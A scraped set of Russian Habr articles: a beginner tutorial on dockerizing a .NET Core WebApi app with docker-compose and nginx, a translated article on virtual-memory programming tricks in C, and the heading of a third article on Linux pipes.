***Предупреждение читателю:*** статья ориентирована на совсем новичков в docker/dotnet core и писалась большей частью, как напоминалка для себя. Вдохновлялся я первыми 3 частями [Docker Get Started Guide](https://docs.docker.com/get-started) и [неким блог-постом на english](http://blog.scottlogic.com/2016/09/05/hosting-netcore-on-linux-with-docker.html). У кого хорошо с английским, можно читать сразу их и в общем-то будет сильно похоже. Если же после всего вышенаписанного вы еще не передумали продолжить чтение, то добро пожаловать под кат.
**Пререквизиты**
Итак нам понадобится собственно Linux (в моем случае это была Ubuntu 16.04 под VirtualBox на Windows 10), [dotnet core](https://www.microsoft.com/net/core#linuxubuntu), [docker](https://docs.docker.com/engine/installation/linux/docker-ce/ubuntu/), а также [docker compose](https://docs.docker.com/compose/install/), чтобы было удобнее поднимать сразу несколько контейнеров за раз.
Никаких особых проблем с установкой возникнуть не должно. По крайней мере, у меня таковых не возникло.
**Выбор среды разработки**Формально можно писать хоть в блокноте и отлаживаться через логи или консольные сообщения, но т.к. я несколько избалован, то все-таки хотелось получить нормальную отладку и, желательно, еще и нормальный рефакторинг.
Из того, что может под Linux, для себя я попробовал Visual Studio Code и JetBrains Rider.
*Visual Studio Code*
Что могу сказать — оно работает. Отлаживаться можно, синтаксис подсвечивается, но уж очень все незатейлево — осталось впечатление, что это блокнот с возможностью отладки.
*Rider*
По сути Idea, скрещенная с решарпером — все просто и понятно, если работал до этого с любой IDE от JetBrains. До недавнего времени не работал debug под linux, но в последней EAP сборке его вернули. Вообщем для меня выбор в пользу Rider был однозначен. Спасибо JetBrains за их классные продукты.
**Создаем проект**
Презреем в учебных целях кнопки *Create Project* различных IDE и cделаем все ручками через консоль.
1. Переходим в директорию нашего будущего проекта
2. Посмотрим ради интереса, какие шаблоны мы можем использовать
```
dotnet new -all
```
3. Создадим WebApi проект
```
dotnet new webapi
```
4. Подтянем зависимости
```
dotnet restore
```
5. Запустим наше приложение
```
dotnet run
```
6. Открываем `http://localhost:5000/api/values` и наслаждаемся работой C# кода на Linux
**Готовим приложение к докеризации**
Заходим в `Program.cs` и в настройке хоста добавляем
```
.UseUrls("http://*:5000") // listen on port 5000 on all network interfaces
```
В итоге должно получится что-то типа
```
public static void Main(string[] args)
{
var host = new WebHostBuilder()
.UseKestrel()
.UseContentRoot(Directory.GetCurrentDirectory())
.UseUrls("http://*:5000") // listen on port 5000 on all network interfaces
.UseStartup()
.Build();
host.Run();
}
```
Это нужно для того, чтобы мы смогли обратится к приложению, находящемуся внутри контейнера.
По дефолту [Kestrel](https://docs.microsoft.com/en-us/aspnet/core/fundamentals/servers/kestrel), на котором работает наше приложение, слушает `http://localhost:5000`. Проблема в том, что localhost является loopback-интерфейсом и при запуске приложения в контейнере доступен только внутри контейнера.
Соответственно, докеризовав dotnet core приложение с дефолтной настройкой прослушиваемых url можно потом довольно долго удивляться, почему проброс портов не работает, и перечитывать свой docker-файл в поисках ошибок.
**А еще можно добавить приложению немного функциональности****Передача параметров в приложение**
При запуске контейнера хотелось бы иметь возможность передавать приложению параметры.
Беглое гугление показало, что если обойтись без экзотики типа обращения изнутри контейнера к сервису конфигурации, то можно использовать передачу параметров через переменные окружения или подмену файла конфига.
Отлично, будем передавать через переменные окружения.
Идем в `Startup.cs publicpublic Startup(IHostingEnvironment env)` и смотрим, что у нашего `ConfigurationBuilder` вызван метод `AddEnvironmentVariables()`.
Собственно все — теперь можно инжектить параметры из переменных окружения куда угодно через DI.
**Идентификатор инстанса**
При старте инстанса приложения будем генерировать новый Guid и засунем его в IoC-контейнер, чтобы раздавать страждущим. Нужно это, например, для анализа логов от нескольких параллельно работающих инстансов сервиса.
Все тоже достаточно тривильно — у `ConfigurationBuilder` вызываем:
```
.AddInMemoryCollection(new Dictionary
{
{"InstanseId", Guid.NewGuid().ToString()}
})
```
После этих двух шагов `public Startup(IHostingEnvironment env)` будет выглядеть примерно так:
```
public Startup(IHostingEnvironment env)
{
var builder = new ConfigurationBuilder()
.SetBasePath(env.ContentRootPath)
.AddJsonFile("appsettings.json", optional: false, reloadOnChange: true)
.AddJsonFile($"appsettings.{env.EnvironmentName}.json", optional: true)
.AddInMemoryCollection(new Dictionary
{
{"InstanseId", Guid.NewGuid().ToString()}
})
.AddEnvironmentVariables();
Configuration = builder.Build();
}
```
**Немного про DI**
Он не показался мне хоть сколько-нибудь интуитивным. Глубоко я не копал, но тем не менее приведу ниже небольшой пример того, как прокинуть Id инстанса, который мы задаем при старте, и что-нибудь из переменных окружения(например переменную MyTestParam) в контроллер.
Первым делом надо создать класс настроек — имена полей должны совпадать с именами параметров конфигурации, которые мы хотим инжектить.
```
public class ValuesControllerSettings
{
public string MyTestParam { get; set; }
public string InstanseId { get; set; }
}
```
Далее идем в `Startup.cs` и вносим изменения в `ConfigureServices(IServiceCollection services)`
```
// This method gets called by the runtime. Use this method to add services to the container.
public void ConfigureServices(IServiceCollection services)
{
//регистрируем экземпляр IСonfiguration
//откуда будет заполняться наш ValuesControllerSettings
services.Configure(Configuration);
// Add framework services.
services.AddMvc();
}
```
И последним шагом идем в наш подопытный и единственный созданный автоматом `ValuesController` и пишем инжекцию через конструктор
```
private readonly ValuesControllerSettings _settings;
public ValuesController(IOptions settings)
{
\_settings = settings.Value;
}
```
не забывая добавить `using Microsoft.Extensions.Options;`. Для теста переопределяем ответ любого понравившегося Get метода, чтобы он возвращал обретенные контроллером параметры, запускаем, проверяем → профит.
**Собираем и запускаем docker-образ**
1. Первым делом получим бинарники нашего приложения для публикации. Для этого открываем терминал, переходим в директорию проекта и вызываем:
```
dotnet publish
```
Более подробно про команду можно почитать [тут](https://docs.microsoft.com/ru-ru/dotnet/core/tools/dotnet-publish).
Запуск этой команды без доп. аргументов из директории проекта сложит dll-ки для публикации в `./bin/Debug/[framework]/publish`
2. Собственно эту папочку мы и положим в наш docker-образ.
Для этого создадим в директории проекта `Dockerfile` и напишем туда примерно следующее:
```
# базовый образ для нашего приложения
FROM microsoft/dotnet:runtime
# рабочая директория внутри контейнера для запуска команды CMD
WORKDIR /testapp
# копируем бинарники для публикации нашего приложения(напомню,что dockerfile лежит в корневой папке проекта) в рабочую директорию
COPY /bin/Debug/netcoreapp1.1/publish /testapp
# пробрасываем из контейнера порт 5000, который слушает Kestrel
EXPOSE 5000
# при старте контейнера поднимаем наше приложение
CMD ["dotnet","ИмяВашегоСервиса.dll"]
```
3. После того, как `Dockerfile` написан, запускаем:
```
docker build -t my-cool-service:1.0 .
```
Где *my-cool-service* — имя образа, а *1.0* — тэг с указанием версии нашего приложения
4. Теперь проверим, что образ нашего сервиса попал в репозиторий:
```
docker images
```
5. И, наконец, запустим наш образ:
```
docker run -p 5000:5000 my-cool-service:1.0
```
6. Открываем `http://localhost:5000/api/values` и наслаждаемся работой C# кода на Linux в docker
**Полезные команды для работы с docker****Посмотреть образы в локальном репозитории**
```
docker images
```
**Посмотреть запущенные контейнеры**
```
docker ps
```
**Запустить контейнер в [detached mode](https://docs.docker.com/edge/engine/reference/run/#detached-vs-foreground)**
```
docker run с флагом -d
```
**Получить информацию о контейнере**
```
docker inspect имя_или_ид_контейнера
```
**Остановить контейнер**
```
docker stop имя_или_ид_контейнера
```
**Удалить все контейнеры и все образы**
```
# Delete all containers
docker rm $(docker ps -a -q)
# Delete all images
docker rmi $(docker images -q)
```
**Немного docker-compose напоследок**
[docker-compose](https://docs.docker.com/compose/overview/) удобен для запуска групп связанных контейнеров. Как пример, приведу разработку нового микросервиса: пусть мы пишем сервис3, который хочет общаться с уже написанными и докеризованными сервисом1 и сервисом2. Сервис1 и сервис2 для целей разработки удобно и быстро поднять из репозитория через `docker-compose`.
Напишем простенький `docker-compose.yml`, который будет поднимать контейнер нашего приложения и контейнер с nginx (не знаю, зачем он мог понадобиться нам локально при разработке, но для примера сойдет) и настраивать последний, как reverse proxy для нашего приложения.
```
# версия синтаксиса docker-compose файла
version: '3.3'
services:
# сервис нашего приложения
service1:
container_name: service1_container
# имя образа приложения
image: my-cool-service:1.0
# переменные окружения, которые хотим передать внутрь контейнера
environment:
- MyTestParam=DBForService1
# nginx
reverse-proxy:
container_name: reverse-proxy
image: nginx
# маппинг портов для контейнера с nginx
ports:
- "777:80"
# подкладываем nginx файл конфига
volumes:
- ./test_nginx.conf:/etc/nginx/conf.d/default.conf
```
`docker-compose` поднимает при старте между сервисами, описанными в docker-compose файле, локальную сеть и раздает hostname в соотвествии с названиями сервисов. Это позволяет таким сервисам удобно между собой общаться. Воспользуемся этим свойством и напишем простенький файл конфигурации для nginx
```
upstream myapp1 {
server service1:5000; /* мы можем обратится к нашему приложению по имени сервиса из docker-compose файла*/
}
server {
listen 80;
location / {
proxy_pass http://myapp1;
}
}
```
Вызываем:
```
docker-compose up
```
из директории с `docker-compose.yml` и получаем nginx, как reverse proxy для нашего приложения. При этом рекомендуется представить, что тут вместо nginx что-то действительно вам полезное и нужное. Например база данных при запуске тестов.
**Заключение**
Мы создали `dotnet core` приложение на Linux, научились собирать и запускать для него docker-образ, а также немного познакомились с `docker-compose`.
Надеюсь, что кому-нибудь эта статья поможет сэкономить немного времени на пути освоения docker и/или dotnet core.
*Просьба к читателям:* если вдруг среди вас у кого-нибудь есть опыт с `dotnet core` в продакшене на Linux (не обязательно в docker, хотя в docker особенно интересно) — поделитесь, пожалуйста, впечатлениями от использования в комментариях. Особенно будет интересно услышать про реальные проблемы и то, как их решали. | https://habr.com/ru/post/332582/ | null | ru | null |
# Трюки с виртуальной памятью
Я уже довольно давно хотел написать пост о работе с [виртуальной памятью](https://en.wikipedia.org/wiki/Virtual_memory). И когда [@jimsagevid](https://twitter.com/jimsagevid) в ответ на мой твит [написал](https://twitter.com/jimsagevid/status/920351713529344003) о ней, я понял, что время пришло.
Виртуальная память — очень интересная штука. Как программисты, мы прекрасно знаем, что она есть (по крайней мере, во всех современных процессорах и операционных системах), но часто забываем о ней. Возможно, из-за того, что в популярных языках программирования она не присутствует в явном виде. Хотя иногда и вспоминаем, когда наш софт начинает тормозить (а не падать) из-за нехватки физической оперативной памяти.
Но, оказывается, с помощью виртуальной памяти можно делать довольно интересные вещи.
### Неприлично большой массив
Напомню, что [у меня был пост](https://ourmachinery.com/post/multi-threading-the-truth/), где я описывал проблему с большой таблицей, отображающей идентификаторы объектов в указатели. Также я хотел зафиксировать эту таблицу в памяти, чтобы писатели могли атомарно изменять указатели в ней, не мешая читателям. Это означает, что использование чего-то вроде std::vector было невозможным, так как его внутренние структуры изменяются при увеличении размера вектора.
Создать массив фиксированного размера очень просто:
`objecto *objects[MAXOBJECTS]`
Но какой размер массива следует использовать? Если выбрать большое значение, то зря потратим память. Сделать массив небольшим — нам его может не хватить. В упомянутом выше посте я использовал иерархический подход, но, как подсказал [@jimsagevid](https://twitter.com/jimsagevid), вместо этого можно использовать виртуальную память и избежать сложностей с иерархией таблиц.
При использовании механизмов виртуальной памяти мы сразу резервируем адресное пространство и никакой другой код не может выделить память в этом же диапазоне адресов. Фактическая физическая память не выделяется, пока мы не не обратимся к страницам.
Итак, в данной ситуации мы можем просто выбрать достаточно большое число для размера массива и виртуально выделить под него память. Например, 1 миллиард объектов:
```
#define MAXOBJECTS 1000000000ULL
objecto **objects = virtualalloc(MAXOBJECTS * sizeof(objecto ));
```
Мы используем 8 ГБ адресного пространства и виртуальной памяти, но физической только столько, сколько нам действительно нужно для наших объектов. Очень простое решение, для которого потребовалась всего одна строчка кода.
Примечание — Я использую здесь условный `virtualalloc()` в качестве системного вызова для выделения виртуальной памяти, не зависящего от ОС. На самом деле в Windows вы бы вызвали [VirtualAlloc()](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx), а в Linux [mmap()](http://man7.org/linux/man-pages/man2/mmap.2.html).
Еще одно примечание — Windows разделяет выделение виртуальной памяти на отдельные вызовы [MEMRESERVE](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx) и [MEMCOMMIT](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx). MEMRESERVE резервирует адресное пространство, а MEMCOMMIT выделяет его в физической памяти. Но это не значит, что физическая память реально выделяется при вызове MEMCOMMIT, физическая память не выделяется, пока вы не обратитесь к страницам. MEMCOMMIT резервирует память в файле подкачки, а если вы попытаетесь выделить больше памяти, чем доступно в файле подкачки, то MEMCOMMIT завершится ошибкой. Поэтому в Windows вы, скорее всего, не будете использовать MEMCOMMIT для всей таблицы из моего примера (потому что у файла подкачки размер ограничен). Вместо этого лучше сначала использовать MEMRESERVE для всей таблицы, а затем MEMCOMMIT только для фактически используемого диапазона.
В отличие от этого, Linux допускает overcommit (чрезмерное выделение памяти). То есть вы можете выделить больше памяти, чем доступно в файле подкачки. По этой причине Linux не нуждается в отдельных операциях резервирования (reserve) и подтверждения (commit), что упрощает использование виртуальной памяти.
Есть ли проблема в резервировании виртуальной памяти для массива в 8 ГБ? Здесь два ограничения. Первое — это адресное пространство. В 64-битном приложении адресное пространство составляет 2⁶⁴. Это очень большое число, в котором можно разместить миллиарды массивов гигабайтного размера. Второе ограничение касается виртуальной памяти. Операционная система обычно не позволяет выделять все возможное адресное пространство. Например, в 64-битной Windows мы можем выделить только 256 ТБ виртуальной памяти. Тем не менее в этом объеме можно разместить 32 000 массивов по 8 ГБ каждый, так что пока мы не совсем сходим с ума, все будет в порядке.
Эту технику, вероятно, можно использовать без каких-либо проблем для любых глобальных или полуглобальных массивов в вашем приложении.
Вспомните об олдскульном способе писать игры на Си с использованием статических массивов:
```
uint32_t num_tanks;
tank_t tanks[MAX_TANKS];
uint32_t num_bullets;
bullet_t bullets[MAX_BULLETS];
...
```
Если вы пишете подобный код, то будьте уверены, что найдутся те, кто его будет критиковать, так как здесь есть ограничения на количество объектов. Выглядит забавно, но можно вместо использования `std::vector` просто избавиться от MAX¨C13C и выделить 1 ГБ виртуальной памяти для каждого из массивов:
```
#define GB 1000000000
uint32_t num_tanks;
tank_t *tanks = virtual_alloc(GB);
uint32_t num_bullets;
bullet_t *bullets = virtual_alloc(GB);
```
### Уникальные ID в рамках всего приложения
Многим игровым движкам требуются уникальные идентификаторы (ID) для идентификации объектов. Часто код выглядит примерно так:
```
uint64_t allocate_id(system_t *sys)
{
return sys->next_free_id++;
}
```
Но с использованием виртуальной памяти можно сделать по другому. Вместо использования в качестве идентификаторов целых чисел будем использовать адреса, зарезервированные в виртуальной памяти. Это позволит нам создавать уникальные идентификаторы не только в текущей системе, но и глобально во всем приложении. А поскольку мы никогда не используем память, на которую указывают эти адреса, то физическая память не будет потребляться.
Это может выглядеть примерно так:
```
system_id_t *allocate_id(system_t *sys)
{
if (!sys->id_block || sys->id_block_used == PAGE_SIZE) {
sys->id_block = virtual_alloc(PAGE_SIZE);
sys->id_block_used = 0;
}
return (system_id_t *)(sys->id_block + sys->id_block_used++);
}
```
Обратите внимание, что, используя для идентификатора указатель на непрозрачную структуру (opaque struct), мы также получаем некоторую безопасность типа, которой у нас не было с `uint64_t`.
### Обнаружение перезаписи памяти
Один из самых сложных багов для исправления — это случайная перезапись памяти, когда какой-то код пишет в участок памяти, в который он не должен писать. Когда позже какой-нибудь другой код попытается использовать эту память, то он прочитает там мусор и, скорее всего, упадет. Проблема здесь заключается в том, что хотя само по себе падение найти легко, но сложно определить, где изначально произошла неправильная запись, повредившая данные. К счастью, виртуальная память может помочь нам и здесь.
Чтобы понять как, давайте сначала обратим внимание на то, что термин "случайная перезапись памяти" на самом деле неправильный. Адресное пространство в основном пустое. При 64-битном адресном пространстве и размере приложения, скажем, 2 ГБ, адресное пространство пусто на 99,999999988%. Это означает, что если перезапись памяти действительно случайная, то, скорее всего, она попала бы в это пустое пространство, что привело бы к ошибке/нарушению доступа к странице. А это бы привело к падению приложения в момент некорректной записи, а не при невинном чтении, что бы значительно упростило поиск и исправление ошибки.
Но, конечно, обычно запись не бывает абсолютно случайной. Вместо этого она часто попадает в одну из двух категорий:
* Запись в память, которая была освобождена.
* Запись за пределами выделенной памяти для объекта.
В обоих случаях весьма вероятно, что запись действительно попадет в какой-то другой объект, а не в пустое место. В первом случае память, скорее всего, предназначалась для чего-то другого. А во втором запись, вероятно, попадет в соседний объект или заголовок блока распределения (allocation block header).
Мы можем сделать это более случайным, заменив стандартный системный аллокатор на end-of-page — аллокатор (аллокатор в конце страницы). Такой аллокатор размещает каждый объект в виртуальной памяти в собственном множестве страниц и выравнивает объект так, чтобы он располагался в конце блока памяти.
Размещение блока в конце блока страниц.Это позволяет добиться двух вещей. Во-первых, когда мы освобождаем страницы, мы освобождаем их в виртуальной памяти. Это означает, что попытка записи на страницы после их освобождения приведет к нарушению прав доступа. Обратите внимание, что с обычным аллокатором памяти обычно этого не происходит — он сохраняет освобожденную память в своих списках свободных страниц, используя их для других распределений, а не возвращает ее в ОС.
Во-вторых, так как конец блока совпадает с концом страницы, запись за пределы конца блока также приведет к нарушению доступа. Другими словами, при таком подходе наши попытки "ошибочной" записи в память будут завершаться ошибкой в момент записи, что позволит нам легко обнаружить проблему.
Так как такой аллокатор округляет выделение памяти по размеру страницы, то для небольших данных будет тратиться лишняя память. Поэтому обычно я работаю со стандартным аллокатором, но если подозреваю, что происходит перезапись памяти, то переключаюсь на end-of-page — аллокатор. После устранения проблемы я переключаюсь обратно на стандартный аллокатор. Конечно, возможность переключения аллокатора должна быть заложена в архитектуру вашего проекта.
Написание end-of-page аллокатора совсем несложно. Вот как может выглядеть `malloc`:
```
void *eop_malloc(uint64_t size)
{
uint64_t pages = (size + PAGE_SIZE - 1) / PAGE_SIZE;
char *base = virtual_alloc(pages * PAGE_SIZE);
uint64_t offset = pages * PAGE_SIZE - size;
return base + offset;
}
```
Примечание — Здесь все еще остается вероятность порчи данных при записи. Например, после очистки страниц выделение памяти для новой страницы может произойти в том же диапазоне. Кроме того, есть вероятность, что другой набор страниц может быть расположен в памяти непосредственно после нашего, и в этом случае мы не обнаружим перезапись за пределами последней страницы.
Обе эти проблемы можно исправить. Для решения первой проблемы мы можем оставить страницы зарезервированными (reserved), но не подтвержденными (commited). Таким образом, физическая память освобождается и мы получим ошибки страниц, но адреса остаются зарезервированными и не смогут использоваться другими объектами. Для второй проблемы можно зарезервировать дополнительную страницу после наших страниц, но не подтверждать ее. Тогда никакой другой объект не сможет претендовать на эти адреса и запись в них все равно приведет к ошибке доступа (access violation). (Примечание: это работает только в Windows, где reserve и commit являются отдельными операциями.)
Однако на практике мне никогда не приходилось принимать эти дополнительные меры предосторожности. Для меня всегда было достаточно обычного end-of-page — аллокатора.
### Непрерывное выделение памяти
В былые времена [фрагментация памяти](https://en.wikipedia.org/wiki/Fragmentation_(computing)) могла стать ночным кошмаром для программистов. Но и на современных машинах фрагментация памяти может стать большой проблемой при попытке реализации эффективных аллокаторов памяти.
Аллокатор памяти запрашивает у системы большие куски памяти и по запросу пользователя разбивает их на более мелкие фрагменты. Фрагментация памяти происходит, когда освобождается только часть из них, оставляя дыры в используемом блоке памяти.
Фрагментация памяти.Проблема здесь в том, что когда пользователь запрашивает большой объем памяти, то может оказаться, что ни в одной из "дыр" не будет достаточно места. Это означает, что мы должны выделить память из свободного блока в конце, увеличивая использование памяти. Другими словами, появляется много впустую потраченной памяти, которую мы не можем реально использовать. Раньше память была очень дорогим ресурсом. Сегодня это уже не совсем так, но мы по-прежнему не хотим тратить ее впустую.
Фрагментация памяти — это очень большая тема и мы посмотрим на нее только с точки зрения виртуальной памяти. Когда вы выделяете память из виртуальной памяти, проблемы с фрагментацией не будет.
Причина здесь в том, что при использовании виртуальной памяти каждая страница в адресном пространстве индивидуально отображается на страницу в физической памяти. Поэтому появление "дыр" в физической памяти при выделении и освобождении страниц не имеет значения, потому что эти "дыры" впоследствии можно использовать для выделения того, что нам кажется непрерывной памятью.
Физическая память не фрагментируется при выделении виртуальной памяти.Здесь мы сначала выделяем красные страницы и освобождаем некоторые из них, оставляя дыры в адресном пространстве и физической памяти. Однако это не мешает нам выделить адресное пространство под фиолетовые страницы. Каждая фиолетовая страница может быть отображена на одну из страниц-дырок, которые образовались ранее, без необходимости выделения дополнительной физической памяти.
Обратите внимание, что в адресном пространстве у нас все еще остается фрагментация. Т.е. мы не можем выделить большой непрерывный блок памяти в адресном пространстве, где находятся красные страницы. Фрагментация адресного пространства, на самом деле, нас особо не беспокоит, потому что, как было сказано выше, обычно адресное пространство на 99.999999988% пустое. Так что у нас нет проблем с поиском смежных страниц в адресном пространстве. (Но в 32-битных системах это совсем другая история.)
Недостаток такого подхода по сравнению с обычным аллокатором заключается в том, что нам приходится округлять выделяемую память по размеру страницы, которая в современных системах обычно составляет 4 КБ. Это означает, что мы не используем всю доступную память — проблема, которая называется внутренней фрагментацией.
Есть несколько способов решения этой проблемы. Для объектов с неизменяемым размером можно использовать пул объектов — выделить страницу памяти и разместить там столько объектов, сколько поместится.
Размер динамически увеличивающегося буфера можно сделать соответствующим размеру страницы. Это простой, но интересный метод, о котором я очень редко слышу. Допустим, у вас есть массив объектов размером 300 байт. Обычно при необходимости размещения большего количества записей вы увеличиваете размер массива геометрически, например, удваивая. Таким образом, получается увеличение количества элементов с 16 до 32 до 64 и до 128 элементов. Геометрический рост важен, чтобы было меньше затрат на частое увеличение массива.
Однако 16 \* 300 = 4800. При выделении виртуальной памяти вам придется округлить это до 8 КБ, тратя впустую почти целую страницу. Но это можно легко исправить. Вместо того чтобы концентрироваться на количестве элементов, мы просто увеличиваем размер буфера кратно размеру страницы: 4 КБ, 8 КБ, 16 КБ, 32 КБ, …, а затем помещаем туда столько элементов, сколько поместится в него (13, 27, 54, 109,…). Это по-прежнему геометрический рост, но теперь внутренняя фрагментация составляет в среднем всего 150 байт вместо 2 КБ.
Мне кажется странным то, что стандартные аллокаторы не используют преимуществ виртуальной памяти для борьбы с фрагментацией. Большинство аллокаторов, которые я видел, получают большие участки памяти из ОС, вместо того, чтобы работать со страницами виртуальной памяти.
Может получать от ОС большие участки памяти эффективнее? Здесь мои знания довольно поверхностны. Но я не думаю, что это так. Возможно, использование больших страниц будет более производительным, потому что будет меньше [таблица страниц](https://en.wikipedia.org/wiki/Page_table) и эффективнее будет использоваться кэш [TLB](https://en.wikipedia.org/wiki/Translation_lookaside_buffer). Но, учитывая фиксированный размер страницы, я не думаю, что это имеет значение — один большой кусок виртуальной памяти у вас или много маленьких, — потому что разрешение адресов в любом случае выполняется страница-к-странице. И даже если вы выделяете большие непрерывные фрагменты памяти, в физической памяти они все-равно [часто не будут непрерывными](https://dl.acm.org/citation.cfm?id=1242537).
Возможно, появятся некоторые дополнительные затраты памяти ОС для отслеживания большого количества отдельных выделений памяти. Также время тратится на системные вызовы выделения и освобождения страниц. Может быть, в этом и есть причина. Или просто дело в том, что аллокаторы написаны для работы в различных средах — и в 32-битных системах и в системах с большими страницами — поэтому они не могут использовать преимуществ 64-битных систем и 4KБ страниц.
### Кольцевой буфер
Об этом трюке я узнал из [блога Фабиана Гизена](https://fgiesen.wordpress.com/2012/07/21/the-magic-ring-buffer/) (Fabian Giesen). Но, кажется, что это довольно [давняя идея](https://www.codeproject.com/Articles/3479/The-Bip-Buffer-The-Circular-Buffer-with-a-Twist).
[Кольцевой буфер](https://en.wikipedia.org/wiki/Circular_buffer) — это очень полезная структура данных для ситуаций, когда данные передаются и принимаются с разной скоростью. Например, при чтении из сокета вы можете получать данные фрагментами, поэтому вам нужно их буферизовать до тех пор, пока вы не получите полный пакет.
Кольцевой буфер хранит данные в массиве фиксированного размера. Когда массив заполняется, запись в него начинается с начала массива.
Кроме массива нам нужны еще указатели на "читателя" и "писателя" , чтобы знать, в какое место в буфере данные пишутся, а где читаются. Для этого мне нравится использовать uint64t, указывая общее количество записанных и прочитанных данных, что-то вроде этого:
```
enum {BUFFER_SIZE = 8*1024};
struct ring_buffer_t {
uint8_t data[BUFFER_SIZE];
uint64_t read;
uint64_t written;
};
```
Обратите внимание, что поскольку буфер начинает записываться сначала, мы не можем позволить указателю записи находиться слишком далеко от указателя чтения, иначе он начнет удалять данные, которые еще не прочитаны. По сути, `BUFFER_SIZE`управляет тем, как далеко вперед может уйти указатель на запись. Если буфер заполнен, то указатель на запись должен остановиться и дождаться чтения. Если буфер пустой, то указатель на чтение должен остановиться и ждать записи данных.
Что неудобно в кольцевом буфере, так это то, что вам нужно специально обрабатывать переход в начало буфера. Если бы не это, то для записи в буфер можно использовать простой `memcpy`, но приходится обрабатывать достижение конца массива.
```
void write(ring_buffer_t *rb, uint8_t *p, uint64_t n)
{
uint64_t offset = rb->written % BUFFER_SIZE;
uint64_t space = BUFFER_SIZE - offset;
uint64_t first_write = n < space ? n : space;
memcpy(rb->data + offset, p, first_write);
memcpy(rb->data, p + first_write, n - first_write);
rb->written += n;
}
```
Как бы это ни раздражало, но с чтением все еще хуже. Если бы не перезапись с начала, то для чтения вообще бы не потребовалось никакого копирования — мы могли просто использовать данные непосредственно из буфера. Но с перезаписью нам понадобятся два вызова `memcpy()` для перемещения данных в непрерывный блок памяти для дальнейшей обработки.
Как здесь может помочь виртуальная память? Мы можем использовать технику "огромного массива" и просто зарезервировать большой массив вместо кольцевого буфера и фиксировать (commit) страницы по мере продвижения указателя на запись, а по мере продвижения читателя отменять фиксацию (decommit). При этом нам даже не нужно будет задавать фиксированный размер массива — он просто может использовать столько памяти, сколько потребуется. Довольно красивое решение. Но учтите, что вам может понадобиться очень большой массив. Для буферизации сетевого потока 1 Гбит/с с аптаймом в течение года вам потребуется зарезервировать 4 ПБ (петабайта) памяти. К сожалению, как мы видели выше, 64-разрядная Windows ограничивает объем виртуальной памяти 256 ТБ. Кроме того, вызовы commit и decommit не бесплатны.
Но мы можем поступить и другим способом, воспользовавшись тем, что в одну физическую страницу может отображаться несколько виртуальных. Обычно это используется для совместного использования памяти разными процессами. Но можно использовать и в рамках одного процесса. Чтобы использовать этот подход для кольцевого буфера, создадим несколько страниц сразу после кольцевого буфера (ring buffer), указывающих на одну и ту же физическую память.
 с маппингом страниц. ")Кольцевой буфер (ring buffer) с маппингом страниц. Как видите, при таком подходе о "перезаписи с начала" за нас заботится система виртуальной памяти. В адресном пространстве мы всегда можем найти непрерывную копию памяти для кольцевого буфера, даже в физической памяти не будет непрерывных участков. Функции чтения и записи становятся простыми:
```
void write(ring_buffer_t *rb, uint8_t *p, uint64_t n)
{
memcpy(rb->data + (rb->written % BUFFER_SIZE), p, n);
rb->written += n;
}
uint8_t *read(ring_buffer_t *rb, uint64_t n)
{
uint8_t *p = rb->data + (rb->read % BUFFER_SIZE);
rb->read += n;
return p;
}
```
Это намного лучше, но мы по-прежнему используем тот же объем физической памяти.
Обратите внимание, что настройка такой схемы размещения в памяти может быть немного запутанной. В Windows нужно создать отображение файлов в виртуальную память с помощью `CreateFileMapping()`. Да, даже если никакие файлы на диске не задействованы, все равно нужно использовать "отображение файла", потому что совместно виртуальная память используется именно так. Но поскольку файл на диске нам не нужен, то для дескриптора файла используется `INVALID_HANDLE_VALUE`, создающий отображение в файл подкачки. Затем мы используем `MapViewOfFileEx()`, чтобы настроить отображение на две области памяти. К сожалению, нет никакого способа гарантировать, что переданные области памяти будут доступны. Мы можем зарезервировать их, а затем освободить непосредственно перед вызовом `MapViewOfFileEx()`, но все равно остается промежуток времени, когда, если нам очень не повезет, кто-то другой может прийти и выделить что-то в этом пространстве адресов. Возможно, нам придется повторить попытку отображения несколько раз, прежде чем оно будет успешным. Но после этого мы можем использовать буфер, не беспокоясь ни о чем.
Если вы знаете какие-нибудь изящные трюки с виртуальной памятью, не упомянутые здесь, пишите мне в твиттере в [@niklasfrykholm](https://twitter.com/niklasfrykholm).
### Дополнения про Linux
Выше я написал, что "Linux допускает overcommit (чрезмерное выделение памяти)". Но, как я недавно обнаружил, на самом деле это не совсем так, или, по крайней мере, это очень сильное упрощение.
По умолчанию Linux допускает "некоторый" избыточный commit (определяется эвристически). Потому что если вы отключите overcommit, то будете тратить много памяти зря, поскольку процессы выделяют фактически не используемую память. С другой стороны, если вы разрешите слишком большой overcommit, вы можете столкнуться с ситуацией, когда процесс успешно выделил память, но при попытке получить к ней доступ, он не сможет этого сделать, потому что у системы не будет физической памяти. Для предотвращения таких ситуаций приходит OOM killer и убивает некоторые процессы.
Вы можете настроить систему, чтобы разрешить неограниченный overcommit (`vm.overcommit_memory = 1`*)* или указать ограничение *(*`vm.overcommit_memory = 2`). См. <https://www.kernel.org/doc/Documentation/vm/overcommit-accounting>
Но как разработчик вы не можете рассчитывать на то, что этот параметр будет установлен на определенное значение на машине пользователя. Вы должны убедиться, что работа вашей программы не зависит от этого параметра.
Это можно реализовать так же, как в Windows: разделить операции резервирования (reserve) и подтверждения (commit). Резервирование памяти не зависит от параметра `overcommit_memory`*.*
По документации `mmap()` это не совсем очевидно, но виртуальную память в Linux можно зарезервировать через вызов `mmap()` с `PROT_NONE`. После этого commit зарезервированной памяти можно сделать, используя системный вызов `mprotect()`.
Примечание — Использование `MAP_NORESERVE` вместо `PROT_NONE` не работает, когда `overcommit_memory = 2`, поскольку в этом случае флаг `MAP_NORESERVE` игнорируется. См. <https://lwn.net/Articles/627557/>
---
> ***Перевод статьи подготовлен специально для будущих студентов*** [***курса "Программист С"***](https://otus.pw/n0zS/)***.***
>
> ***Также приглашаем всех желающих*** [***зарегистрироваться на открытый онлайн-вебинар: "ООП на C: пишем видеоплеер".***](https://otus.pw/GGgR/)
>
> | https://habr.com/ru/post/537568/ | null | ru | null |
# Linux pipes tips & tricks
#### Pipe — что это?
